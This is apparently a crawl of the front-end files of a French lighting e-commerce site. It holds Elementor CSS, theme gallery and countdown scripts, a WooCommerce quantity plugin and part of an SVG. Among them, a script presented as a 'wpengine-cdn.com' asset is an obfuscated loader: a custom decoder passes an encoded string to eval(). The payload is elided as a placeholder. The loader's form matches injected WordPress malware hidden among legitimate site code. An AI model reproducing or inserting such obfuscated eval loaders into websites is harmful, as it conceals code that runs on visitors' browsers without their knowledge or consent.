.elementor-widget-wrap{align-items:center;}.elementor-2036 .elementor-element.elementor-element-bcea6e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2036 .elementor-element.elementor-element-bcea6e4.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2036 .elementor-element.elementor-element-bdac346{width:auto;max-width:auto;font-size:14px;color:#FFFFFF9E;}.elementor-2036 .elementor-element.elementor-element-bf3e405{width:auto;max-width:auto;}@media(min-width:768px){.elementor-2036 .elementor-element.elementor-element-5953d14{width:21.367%;}.elementor-2036 .elementor-element.elementor-element-51fe1e9{width:21.007%;}.elementor-2036 .elementor-element.elementor-element-8afc195{width:20.144%;}.elementor-2036 .elementor-element.elementor-element-18e00dc{width:19.784%;}.elementor-2036 .elementor-element.elementor-element-815368d{width:17.613%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2036 .elementor-element.elementor-element-5953d14{width:50%;}.elementor-2036 .elementor-element.elementor-element-51fe1e9{width:50%;}.elementor-2036 .elementor-element.elementor-element-8afc195{width:33%;}.elementor-2036 .elementor-element.elementor-element-18e00dc{width:33%;}.elementor-2036 .elementor-element.elementor-element-815368d{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-1806.css?ver=1768573698
body_size: 90
content:
.elementor-1806 .elementor-element.elementor-element-000c9ff{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EDEDED;padding:0px 0px 0px 30px;}.elementor-1806 .elementor-element.elementor-element-5b889e2 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-1806 .elementor-element.elementor-element-dd5e896 > .elementor-widget-container{margin:-5px 0px -5px 0px;}@media(min-width:768px){.elementor-1806 .elementor-element.elementor-element-20b1a96{width:32%;}.elementor-1806 .elementor-element.elementor-element-e48579e{width:31%;}.elementor-1806 .elementor-element.elementor-element-bc8312f{width:36.666%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-6908.css?ver=1768573698
body_size: 155
content:
.elementor-6908 .elementor-element.elementor-element-00aa906{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-6908 .elementor-element.elementor-element-00aa906 .elementor-divider-separator{width:100%;}.elementor-6908 .elementor-element.elementor-element-00aa906 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-6908 .elementor-element.elementor-element-3e08f63f{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EDEDED;padding:0px 0px 0px 30px;}.elementor-6908 .elementor-element.elementor-element-26663a6e > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-6908 .elementor-element.elementor-element-caa7d81 > .elementor-widget-container{margin:-5px 0px -5px 0px;}@media(min-width:768px){.elementor-6908 .elementor-element.elementor-element-4b1608b5{width:32%;}.elementor-6908 .elementor-element.elementor-element-7288dde6{width:31%;}.elementor-6908 .elementor-element.elementor-element-1f1b5326{width:36.666%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-6996.css?ver=1768573698
body_size: 91
content:
.elementor-6996 .elementor-element.elementor-element-743f1f09{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EDEDED;padding:0px 0px 0px 30px;}.elementor-6996 .elementor-element.elementor-element-7d94b93 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-6996 .elementor-element.elementor-element-e1b62f9 > .elementor-widget-container{margin:-5px 0px -5px 0px;}@media(min-width:768px){.elementor-6996 .elementor-element.elementor-element-41982034{width:32%;}.elementor-6996 .elementor-element.elementor-element-e73a5d{width:31%;}.elementor-6996 .elementor-element.elementor-element-2189e1e0{width:36.666%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-7007.css?ver=1768573698
body_size: 84
content:
.elementor-7007 .elementor-element.elementor-element-69313e48{border-style:solid;border-width:0px 0px 0px 1px;border-color:#EDEDED;padding:0px 0px 0px 30px;}.elementor-7007 .elementor-element.elementor-element-79892b6a > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-7007 .elementor-element.elementor-element-56be963c > .elementor-widget-container{margin:-5px 0px -5px 0px;}@media(min-width:768px){.elementor-7007 .elementor-element.elementor-element-103dbef6{width:32%;}.elementor-7007 .elementor-element.elementor-element-34731758{width:31%;}.elementor-7007 .elementor-element.elementor-element-5d052cb3{width:36.666%;}}

--- FILE ---
content_type: text/css
request_url: https://www.digilamp.fr/wp-content/uploads/elementor/css/post-7028.css?ver=1768573698
body_size: 276
content:
.elementor-7028 .elementor-element.elementor-element-1747ce32{width:var( --container-widget-width, 99.679% );max-width:99.679%;--container-widget-width:99.679%;--container-widget-flex-grow:0;}.elementor-7028 .elementor-element.elementor-element-5b0e868.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-5b0e868.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-5b0e868.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-5b0e868 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-5b0e868 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-c56be38.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-c56be38.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-c56be38.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-c56be38 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-c56be38 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-3fb78f5.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-3fb78f5.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-3fb78f5.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-3fb78f5 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-3fb78f5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-c2658ca.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-c2658ca.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-c2658ca.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-c2658ca .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-c2658ca .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-287df57.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-287df57.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-287df57.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-287df57 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-287df57 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7028 .elementor-element.elementor-element-9fa4f61.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7028 .elementor-element.elementor-element-9fa4f61.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7028 .elementor-element.elementor-element-9fa4f61.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-9fa4f61 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-7028 .elementor-element.elementor-element-9fa4f61 .elementor-image-box-img img{transition-duration:0.3s;}@media(max-width:767px){.elementor-7028 .elementor-element.elementor-element-5b0e868 .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-c56be38 .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-3fb78f5 .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-c2658ca .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-287df57 .elementor-image-box-img{margin-bottom:15px;}.elementor-7028 .elementor-element.elementor-element-9fa4f61 .elementor-image-box-img{margin-bottom:15px;}}@media(min-width:768px){.elementor-7028 .elementor-element.elementor-element-13da5196{width:32%;}.elementor-7028 .elementor-element.elementor-element-4006a7e6{width:31%;}.elementor-7028 .elementor-element.elementor-element-2e14d372{width:36.666%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6339
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"fwdyYeuvS",20,4,12))

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductGalleryZoom.min.js?ver=1.8.0
body_size: 308
content:
(s=>{XTSThemeModule.$document.on("xtsElementorSingleProductGalleryReady xtsImagesLoaded xtsProductQuickViewOpen xtsElementorSingleProductGallerySwiperInited",function(){XTSThemeModule.singleProductGalleryZoom()}),XTSThemeModule.singleProductGalleryZoom=function(){var e,o=s(".woocommerce-product-gallery"),t=s(".xts-single-product-images"),n={touch:!1};function i(e){e.find("img").data("large_image_width")>e.width()&&(e.trigger("zoom.destroy"),e.zoom(n))}"ontouchstart"in window&&(n.on="click"),t.hasClass("xts-action-zoom")&&((o.hasClass("xts-style-bottom")||o.hasClass("xts-style-side"))&&t.hasClass("xts-loaded")?(e=t.find(".swiper-container")[0].swiper,i(t.find(".xts-col").eq(0).find(".xts-col-inner")),e.on("slideChange",function(){i(t.find(".xts-col").eq(e.activeIndex).find(".xts-col-inner"))})):t.find(".xts-col").each(function(){i(s(this).find(".xts-col-inner"))}))},s(document).ready(function(){XTSThemeModule.singleProductGalleryZoom()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/singleProductGalleryPhotoSwipe.min.js?ver=1.8.0
body_size: 346
content:
(o=>{XTSThemeModule.$document.on("xtsElementorSingleProductGalleryReady",function(){XTSThemeModule.singleProductGalleryPhotoSwipe()}),XTSThemeModule.singleProductGalleryPhotoSwipe=function(){var e=".xts-photoswipe-btn",n=o(".xts-single-product-images"),a=(n.hasClass("xts-action-photoswipe")&&(e+=", a:not(.xts-video-btn-link)"),n.on("click","a",function(e){e.preventDefault()}),n.parent().on("click",e,function(e){e.preventDefault();var e=a(e),t=i(n.find(".xts-col"));XTSThemeModule.callPhotoSwipe({index:e,items:t,galleryItems:n,parents:".xts-col",global:!1})}),function(e){return(n.hasClass("xts-carousel")?n.find(".xts-col.swiper-slide-active"):o(e.currentTarget).parent().parent()).index()}),i=function(e){var t=[];return e.each(function(){var e=o(this).find("a > img");t.push({src:e.parent().attr("href"),w:e.data("large_image_width"),h:e.data("large_image_height"),title:"yes"===xts_settings.single_product_main_gallery_images_captions&&e.data("caption")})}),t}},o(document).ready(function(){XTSThemeModule.singleProductGalleryPhotoSwipe()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/js/mmqw-for-woocommerce-public.js?ver=1.1.0
body_size: 839
content:
(function() {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
     *
     * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
     *
     * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.

	 */

	 jQuery( document ).ready( function() {
		jQuery( 'body' ).on( 'change', 'input[name="payment_method"]', function() {
			jQuery( 'body' ).trigger( 'update_checkout' );
		} );
		var static_qty = 0;
		jQuery( document.body ).on( 'updated_cart_totals', function(){
			jQuery('.product-quantity').find('.quantity input[type="hidden"]').each( function(){
				let qty_val = jQuery(this).val();
				let qty_span = jQuery('<span></span>').addClass('mmqw-fixed-qunatity').text(qty_val);
				jQuery(this).after(qty_span);
			});
			static_qty++;
		});
		jQuery('.product-quantity').find('.quantity input[type="hidden"]').each( function(){
			let qty_val = jQuery(this).val();
			let qty_span = jQuery('<span></span>').addClass('mmqw-fixed-qunatity').text(qty_val);
			jQuery(this).after(qty_span);
			static_qty++;
		});
		if( static_qty > 0 ){
			setTimeout(function(){
				jQuery('button[name="update_cart"]').prop('disabled',false);
				jQuery('button[name="update_cart"]').trigger('click');
			},2000);
		}

		setTimeout(function(){
			jQuery('.single-product .cart').find('.quantity input[type="hidden"]').each( function(){
				let qty_val = jQuery(this).val();
				console.log(jQuery(this));
				console.log(jQuery(this).val());
				let text_qty = jQuery('<strong></strong>').text(mmqw_plugin_vars.one_quantity);
				let qty_span = jQuery('<span></span>').addClass('mmqw-fixed-qunatity').append(text_qty).append(qty_val);
				jQuery(this).after(qty_span);
			});
		}, 1000);
	} );

	jQuery(window).on( 'load', function() {
		function update_quantity(){
			// Fires whenever variation selects are changed
			var min_qty = jQuery( '.quantity .input-text.qty.text' ).attr( 'min' );
			if('' !== min_qty){
				jQuery( '.quantity .input-text.qty.text' ).val( min_qty );
			}
		}
		jQuery( '.variations_form' ).on( 'woocommerce_variation_select_change', function() {
			setTimeout(update_quantity, 200);
		});
	});

})();



--- FILE ---
content_type: application/javascript
request_url: https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/countDownTimerElement.min.js?ver=1.8.0
body_size: 395
content:
(o=>{XTSThemeModule.$document.on("xtsPjaxComplete xtsProductQuickViewOpen xtsProductLoadMoreReInit xtsWishlistRemoveSuccess xtsProductTabLoaded xtsElementorProductTabsReady",function(){XTSThemeModule.countDownTimerElement()}),o.each(["frontend/element_ready/xts_products.default","frontend/element_ready/xts_single_product_tabs.default","frontend/element_ready/xts_single_product_countdown.default","frontend/element_ready/xts_product_countdown.default","frontend/element_ready/xts_countdown_timer.default"],function(t,n){XTSThemeModule.xtsElementorAddAction(n,function(){XTSThemeModule.countDownTimerElement()})}),XTSThemeModule.countDownTimerElement=function(){o(".xts-countdown-timer").each(function(){var n=o(this),t=(dayjs.extend(window.dayjs_plugin_utc),dayjs.extend(window.dayjs_plugin_timezone),dayjs.tz(n.data("end-date"),n.data("timezone"))),d=n.data("label"),e=d?'<div class="xts-countdown-item xts-countdown-label"><div class="xts-countdown-digit">'+d+"</div></div>":"";n.countdown(t.toDate(),function(t){n.find(".xts-countdown-timer-inner").html(t.strftime(e+'<div class="xts-countdown-item xts-countdown-days"><div class="xts-countdown-digit">%-D</div><div class="xts-countdown-text">'+xts_settings.countdown_days+'</div></div> <div class="xts-countdown-item xts-countdown-hours"><div class="xts-countdown-digit">%H</div><div class="xts-countdown-text">'+xts_settings.countdown_hours+'</div></div> <div class="xts-countdown-item xts-countdown-min"><div class="xts-countdown-digit">%M</div><div class="xts-countdown-text">'+xts_settings.countdown_mins+'</div></div> <div class="xts-countdown-item xts-countdown-sec"><div class="xts-countdown-digit">%S</div><div class="xts-countdown-text">'+xts_settings.countdown_sec+"</div></div>"))})})},o(document).ready(function(){XTSThemeModule.countDownTimerElement()})})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.digilamp.fr/wp-content/uploads/2022/09/menu-ampoule01.svg
body_size: 104327
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1000px" height="1000px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">  <image id="image0" width="1000" height="1000" x="0" y="0"
    href="[data-uri]
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
